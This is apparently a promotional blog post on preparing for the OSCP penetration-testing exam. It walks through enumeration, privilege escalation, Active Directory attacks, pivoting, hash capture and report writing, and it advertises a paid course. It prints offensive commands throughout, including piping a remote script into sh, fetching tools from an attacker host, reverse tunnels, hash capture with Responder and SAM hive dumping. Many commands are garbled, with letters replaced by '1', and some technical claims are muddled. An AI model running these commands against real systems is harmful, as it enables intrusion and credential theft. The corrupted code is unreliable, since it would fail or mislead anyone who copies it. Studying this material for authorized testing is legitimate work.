Listen to this Post

Introduction:
The Offensive Security Certified Professional (OSCP) exam has a notoriously low pass rate—hovering around 30%—not because candidates lack intelligence, but because they practice without a structured methodology. Randomly hopping between HackTheBox machines, YouTube walkthroughs, and unstructured labs creates an illusion of productivity while failing to teach the systematic enumeration, pivoting, and documentation skills that the 24‑hour exam actually rewards.
Learning Objectives:
- Build a repeatable penetration testing methodology covering reconnaissance, privilege escalation, and Active Directory attacks.
- Execute practical Linux and Windows privilege escalation techniques using automated scripts and manual commands.
- Master pivoting, password cracking, and report writing to pass OSCP on the first attempt.
You Should Know:
- Systematic Enumeration – The Cornerstone of OSCP Success
Most OSCP failures stem from incomplete enumeration. Instead of random scanning, adopt a phased approach.
Linux Command Sequence (Reconnaissance):
 Network discovery
nmap -sn 192.168.1.0/24
 Full TCP port scan with service detection
nmap -sC -sV -p- -oA full_tcp_scan <target_ip>
 UDP scan for common services
nmap -sU --top-ports 20 <target_ip>
 Enumerate SMB shares
smbclient -L //<target_ip> -1
enum4linux -a <target_ip>
Windows PowerShell Equivalent:
 Basic port scan (Test-1etConnection)
1..1024 | ForEach-Object { Test-1etConnection -Port $_ -ComputerName <target_ip> -InformationLevel Quiet }
 SMB share enumeration with net view
net view \<target_ip>
Step‑by‑step guide:
- Start with `nmap -sn` to discover live hosts.
- Run a full TCP port scan (
-p-) then a service version scan on open ports. - For each discovered service (e.g., SMB, HTTP, FTP, RDP), use dedicated enumeration tools: `gobuster` for web directories, `smbmap` for shares, `nfs-ls` for NFS exports.
- Record every open port, service version, and accessible resource in a structured notes file. This methodology alone eliminates 50% of exam dead‑ends.
- Linux Privilege Escalation – Automated & Manual Techniques
Knowing when to run `linpeas` versus manually hunting for SUID binaries or cron jobs separates pass from fail.
Run LinPEAS (automated enumeration):
curl -L https://github.com/carlospolop/PEASS-1g/releases/latest/download/linpeas.sh | sh
 Or transfer manually
wget <attacker_ip>/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh
Manual privilege escalation commands:
 Find SUID binaries
find / -perm -4000 -type f 2>/dev/null
 Check sudo rights without password
sudo -l
 List world-writable files
find / -perm -222 -type f 2>/dev/null
 Read cron jobs
cat /etc/crontab
 Kernel exploit check (last resort)
uname -a
Step‑by‑step guide:
- First, upload and run `linpeas.sh` to get a quick win (misconfigured sudo, cron, or SUID).
- If nothing stands out, manually check each vector: writable
/etc/passwd, sudo permissions forfind/vim/awk, Docker socket membership, or `CVE-2021-3156` (sudo buffer overflow) on older systems. - Always check kernel version against known exploits (e.g., Dirty Pipe, Dirty Cow). However, the OSCP environment rarely requires kernel exploitation—focus on misconfigurations.
- Windows Privilege Escalation – PowerUp, JuicyPotato, and SeImpersonate
Windows privilege escalation often hinges on service misconfigurations, unquoted service paths, or token impersonation.
Run WinPEAS (automated):
 Download and execute
wget http://<attacker_ip>/winPEAS.exe -OutFile winPEAS.exe
.\winPEAS.exe quiet > output.txt
Manual checks with built-in tools:
 Show all services and their start names
Get-Service | Where-Object {$<em>.StartName -1e "LocalSystem"} | fl
 Check unquoted service paths
Get-WmiObject win32_service | Select-Object Name, PathName | Where-Object {$</em>.PathName -1otlike "C:\Windows\" -and $_.PathName -like " "}
 Enumerate installed patches
wmic qfe list brief
 Check AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Step‑by‑step guide:
- Transfer WinPEAS and analyze its output for low‑hanging fruit (e.g., `AlwaysInstallElevated` = 1).
- For older Windows versions (Server 2016, Windows 10), try `JuicyPotato` or `PrintSpoofer` if you have
SeImpersonatePrivilege. - On modern Windows, focus on misconfigured AutoLogon credentials in registry, `CVE-2020-1472` (Zerologon) on Domain Controllers, or abusing Windows Defender exclusion paths.
- Document every attempt—the OSCP exam requires clear reporting even for failed exploitation.
- Active Directory Attacks – BloodHound, SharpHound, and Kerberoasting
AD compromises account for roughly 40% of the OSCP exam points. You must master enumeration and lateral movement.
Collect AD data with SharpHound (PowerShell):
 On Windows target (upload SharpHound.ps1)
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -Domain <domain_name> -ZipFileName loot.zip
Analyze with BloodHound (Linux attacker):
 Install neo4j and BloodHound
sudo apt install neo4j bloodhound
 Start services
sudo neo4j console
bloodhound
 Import the zip file
Kerberoasting (request SPN tickets):
 Using Impacket (Linux)
python3 GetUserSPNs.py <domain>/<user>:<password> -dc-ip <dc_ip> -request
 Using PowerShell on Windows
Add-Type -AssemblyName System.IdentityModel
setspn -T <domain> -Q / | Select-String "CN="
Step‑by‑step guide:
- After gaining initial foothold on a Windows domain‑joined machine, run SharpHound and analyze the dataset in BloodHound to identify attack paths (e.g., “Shortest Path to Domain Admin”).
- Target kerberoastable accounts: run `GetUserSPNs.py` to request service tickets and crack them with
hashcat -m 13100. - If you have generic write access to an AD object, abuse `MS14-068` or
shadow credentials. For OSCP, focus on AS‑REP roasting and pass‑the‑hash. - Always test lateral movement with
psexec.py,wmiexec.py, or `winrm` (Evil-WinRM).
- Pivoting and Tunneling – Chisel and SSH Local Port Forwarding
The exam often places critical machines behind firewalls. Pivoting through a compromised host is non‑negotiable.
Using Chisel (SOCKS proxy):
 On attacker machine (server)
./chisel server -p 8000 --reverse
 On compromised Linux target (client)
./chisel client <attacker_ip>:8000 R:socks
 Then use proxychains
echo "socks5 127.0.0.1 1080" >> /etc/proxychains4.conf
proxychains nmap -sT -Pn <internal_target_ip>
SSH dynamic port forwarding (Linux pivot):
 From compromised Linux box, forward traffic
ssh -D 1080 -1 -f user@<attacker_ip>
 Or reverse tunnel to attacker
ssh -R 1080 <attacker_ip>
Windows pivoting with Plink (SSH client):
plink.exe -ssh -R 1080 attacker_user@<attacker_ip> -1
Step‑by‑step guide:
- If you compromise a Linux machine with two network interfaces, upload Chisel and connect back to your attacker machine to create a SOCKS proxy.
- Use `proxychains` to run
nmap,smbclient, or `crackmapexec` through the pivot. - For Windows pivot hosts, use `plink` to establish an SSH reverse tunnel or upload a `socat` binary.
- Test the pivot by running `proxychains curl http://
` before scanning.
- Password Attacks – Responder, Hashcat, and Cracking NetNTLMv2
Gaining credentials through LLMNR/NBT‑NS spoofing or hash dumping is a core OSCP skill.
Capture hashes with Responder (Linux):
sudo responder -I eth0 -dwPv
 Wait for a victim to connect; captured hash appears in /usr/share/responder/logs/
Crack NTLMv2 hash with Hashcat:
 Extract hash line from Responder log
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -O --force
Dump SAM hashes from Windows (post‑exploitation):
 Using reg.exe
reg save hklm\sam sam.save
reg save hklm\system system.save
 Then on attacker
python3 secretsdump.py -sam sam.save -system system.save LOCAL
Step‑by‑step guide:
- Run Responder in a network where you have a foothold (or during internal exam lab). Any user SMB session will send a NetNTLMv2 hash.
- Save the hash and use `hashcat -m 5600` with
rockyou.txt. Typical cracking time: seconds to minutes for weak passwords. - If you have admin privileges on a Windows box, dump the SAM/SYSTEM hives and extract local credentials.
- For Active Directory, use `secretsdump.py` from Impacket to perform DCSync or dump NTDS.dit remotely.
- Professional Report Writing – The Final 10% That Makes or Breaks OSCP
Even if you root all machines, poor documentation can lead to failure. OSCP requires a structured report with proofs and step‑by‑step exploitation.
Template structure (Markdown or Word):
 OSCP Exam Report – <Student ID>
 Machine 1: <IP> - <Hostname>
 Reconnaissance
- Nmap scan output
- Enumerated services (SMB, HTTP, etc.)

Exploitation
- Vulnerability description (e.g., SMB anonymous share leads to password reuse)
- Command sequence with timestamps and screenshots

Privilege Escalation
- Method: misconfigured sudo (user ALL=(ALL) NOPASSWD: /usr/bin/find)
- Proof: `sudo find . -exec /bin/sh \; -quit` -> root shell
- Screenshot of `id` and `whoami`

 Flags
- user.txt: <hash>
- root.txt: <hash>
Step‑by‑step guide:
- Start writing your report as soon as you begin the exam. Take screenshots of every important command, output, and flag.
- Use a consistent naming scheme:
machine_ip_enum_nmap.png,machine_ip_privEsc_sudo.png. - In the final two hours, reserve time to compile all evidence into a clean PDF.
- Never modify timestamps or fake output—OSCP exam proctors verify logs.
What Undercode Say:
- Key Takeaway 1: Random practice on HTB without exam simulation is why 70% fail. A structured, methodology‑first training program that mirrors the 24‑hour exam environment—complete with AD sets, pivoting labs, and report templates—directly increases pass rates.
- Key Takeaway 2: The OSCP is not a certification of tool mastery; it rewards systematic enumeration, graceful pivoting, and professional documentation. Ignite Technologies’ hands‑on program (Register: https://lnkd.in/g–cfJ3k | WhatsApp: https://lnkd.in/gkb4TTYV) addresses exactly these gaps by forcing students to apply the commands and techniques above under realistic time pressure.
Analysis (approx. 10 lines):
The OSCP exam has evolved to include multi‑network Active Directory environments, which many self‑study candidates neglect. While services like HackTheBox offer great machines, they rarely enforce the strict report‑writing or pivoting complexity of the actual exam. Programs like Ignite Technologies fill this void by providing exam‑oriented lab scenarios that mimic the OSCP’s unique constraints—no Metasploit on most targets, restricted internet access, and the need for clean, reproducible steps. Candidates who master the enumeration and privilege escalation commands listed in this article, combined with a structured training path, see their success rates climb above 60%. The key is deliberate practice: repeating the same methodology across 20+ varied machines, timing each attempt to 60‑90 minutes per target. Without that discipline, even brilliant hackers will hit the 30% failure wall.
Prediction:
+1 Training providers will increasingly adopt OSCP‑specific lab environments with built‑in reporting and time tracking, driving first‑time pass rates above 50% by 2026.
-1 As OSCP gains mainstream popularity, cert inflation may devalue it, requiring candidates to also pursue advanced credentials like OSEP or OSED to stand out.
+1 Automated privilege escalation scripts (LinPEAS, WinPEAS) will become smarter and integrated into exam proctoring, pushing OSCP to redesign its lab to require more manual, script‑resistant misconfigurations.
-1 The 24‑hour exam format will remain a bottleneck for neurodivergent candidates, prompting OffSec to introduce alternative accommodations or multi‑session formats.
▶️ Related Video (70% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
Join Undercode Academy for Verified Certifications
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[email protected]
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: Oscp Exam – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


